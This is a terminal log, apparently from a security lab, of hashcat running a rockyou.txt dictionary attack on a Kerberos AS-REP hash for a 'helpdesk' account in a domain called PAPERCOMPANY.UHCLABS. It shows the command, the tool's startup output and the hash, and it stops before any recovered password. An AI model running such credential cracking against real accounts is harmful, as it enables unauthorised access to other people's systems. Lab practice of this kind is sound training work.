 └─$ hashcat --force -m 18200 -a 0 hash rockyou.txt
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-AMD FX(tm)-8350 Eight-Core Processor, 2862/2926 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 99 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 9 secs
$krb5asrep$23$helpdesk@PAPERCOMPANY.UHCLABS:8de2af0276be81b5889edfddb7748851$18a491a43fd5851779c0f7019a133460e96dac35a640cba04
b46ca8a8b3b2d6b929e747632ea6a02e872edee8a80b537cbe3064b78cd24696253cbdbb449abd8edcc940fdadd04adbaacb16194585858021d2bb77d43148
5e2b7c608887f7387108234f7c79301d4a8a8eb4cdc606f125aa8be735b99c2d17c04b496ce36e4b69d3841c679be062fbc48b5f383